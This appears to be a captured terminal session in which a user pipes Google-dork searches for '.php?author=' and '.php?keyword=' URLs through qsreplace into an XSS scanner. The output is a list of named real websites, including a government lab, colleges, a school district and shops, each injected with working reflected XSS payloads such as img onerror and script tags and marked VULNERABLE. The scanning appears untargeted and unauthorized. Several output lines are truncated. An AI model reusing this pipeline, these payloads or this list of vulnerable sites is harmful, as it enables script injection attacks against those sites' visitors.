 Terminal × Terminal × Terminal × Terminal × Terminal ×
gwen@iris:~$
gwen@iris:~$ google-search.py -t 'inurl:".php?author="' -b -d -s 0 -e 10 | qsreplace -a | xargs -I '%' sh -c 'xss.py -v 4 -u "%"'
https://www.florisbooks.co.uk/searchresults.php?author=lindgren%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E P= V=VULNERABLE
https://www.florisbooks.co.uk/searchresults.php/%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E?author=lindgren P= V=VULN
https://www.gfdl.noaa.gov/bibliography/results.php/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E?author=2952 P= V=VULN
https://www.gfdl.noaa.gov/bibliography/results.php/%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E?author=2952 P= V=VULNERABLE
https://www.praytellblog.com/index.php/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/mjoncas/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/aruff/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/rferrone/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
https://www.praytellblog.com/index.php/author/kbelcher/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULNERABLE
gwen@iris:~$
gwen@iris:~$
gwen@iris:~$
gwen@iris:~$
gwen@iris:~$ google-search.py -t 'inurl:".php?keyword="' -b -d -s 0 -e 10 | qsreplace -a | xargs -I '%' sh -c 'xss.py -v 4 -u "%"'
https://www.bekainc.com/index.php?Itemid=26&keyword=easel&option=com_virtuemart%5C%27-prompt%281%29//&page=shop.browse P= V=VULNERABLE
https://www.bekainc.com/index.php?Itemid=26&keyword=easel%22autofocus%20onfocus%3Dprompt%281%29//&option=com_virtuemart&page=shop.browse P=
LNERABLE
https://www.bekainc.com/index.php?Itemid=26&keyword=easel&option=com_virtuemart%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E&page=shop.browse
=VULNERABLE
https://www.bekainc.com/index.php?Itemid=26&keyword=easel&option=com_virtuemartjavascript%3Aprompt%281%29&page=shop.browse P= V=VULN
https://www.ujecology.com/search-results.php?keyword=Bacteria%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E P= V=VULNERABLE
https://www.ujecology.com/search-results.php?keyword=Bacteria%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P= V=VULN
https://skylinecollege.edu/%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E?keyword=h P= V=VULNERABLE
https://skylinecollege.edu/search/%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E?keyword=h P= V=VULNERABLE
http://www.thai2bio.net/museum/item.php?keyword=Cordyceps%2Bnipponica%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P=
http://www.thai2bio.net/museum/item.php?keyword=Cordyceps%2Bnipponica%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E P= V=VULN
http://www.fennimore.k12.wi.us/district/staff-directory/index.php?position=Elementary%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E&keyword=
http://www.fennimore.k12.wi.us/district/staff-directory/index.php?position=Elementary%22autofocus%20onfocus%3Dprompt%281%29//&keyword= P=
http://www.fennimore.k12.wi.us/district/staff-directory/index.php?position=Elementary%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E&keyword=
http://www.fennimore.k12.wi.us/district/staff-directory/index.php?position=Elementary&keyword=666%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3
http://www.fennimore.k12.wi.us/district/staff-directory/index.php?position=Elementary&keyword=666%22autofocus%20onfocus%3Dprompt%281%29// P=
http://www.fennimore.k12.wi.us/district/staff-directory/index.php?position=Elementary&keyword=666%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E
https://www.robeys.co.uk/website/search.php?search=&keyword=range%2Bcooker%22autofocus%20onfocus%3Dprompt%281%29// P= V=VULNERABLE
https://www.nsfsport.com/certified-products/search-results.php?keyword=whey%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E P=
ERABLE
https://www.nsfsport.com/certified-products/search-results.php?keyword=whey%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E P=
=VULNERABLE
https://www.minnstate.edu/jobs/searchResults.php?keyWord=666%27%22--%3E%3C/script%3E%3Cscript%3Eprompt%281%29%3C/script%3E&numResults=10&pageNum=4&sortOrde
r=date P= V=VULNERABLE
https://www.minnstate.edu/jobs/searchResults.php?keyWord=666%27%22--%3E%3Cimg%20src%3Dx%20onerror%3Dprompt%281%29%3E&numResults=10&pageNum=4&sortOrder=date
= V=VULNERABLE